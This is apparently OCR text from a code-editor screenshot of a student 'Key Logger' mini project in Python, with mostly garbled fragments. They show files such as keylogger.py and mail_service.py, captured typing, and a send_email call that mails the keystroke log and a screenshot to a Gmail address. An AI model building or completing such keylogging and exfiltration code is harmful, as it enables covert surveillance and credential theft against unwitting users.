 File Edit Selection View Go Run Terminal Help
Key Logger
hgvjhfjgfjglkln
File Edit View
hgvjhfjgfjglkln
fd tredtfg
imman
is so a
hamam so
Ln 6, Col 9 58 characters 100% Windows (CRLF) UTF-8
keylogger_monitor.py utils.py __init__.py .\ __init__.py keylogger mail_service.py
import send_email
*
t Keylog
l="immanromanaj@gmail.com",subject = "Welcome!!!",body = keylogger.log,attachment = take_screenshot())
rget=keylog.start).start()
seconds.do(lambda:monitoring(keylog))
in Program {e}' )
nding(
keylogger.py
kklog.py
log.txt
mime.py
sample1.py
OUTLINE
TIMELINE
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
PS E:\Imman PTU\Mini Project\Key Logger> & "C:/Program Files (x86)/Python310-32/python.exe" "e:/Imman PTU/Mini Project/Key Logger/keylogger_monitor.py"
Hi
start
end
Taking screenshot...
3
0 0 0
Ln 9, Col 64 Spaces: 4 UTF-8 CRLF Python 3.10.5 32-bit Go Live Prettier
Search
4
ENG
IN
10:21
19-06-2024
PRE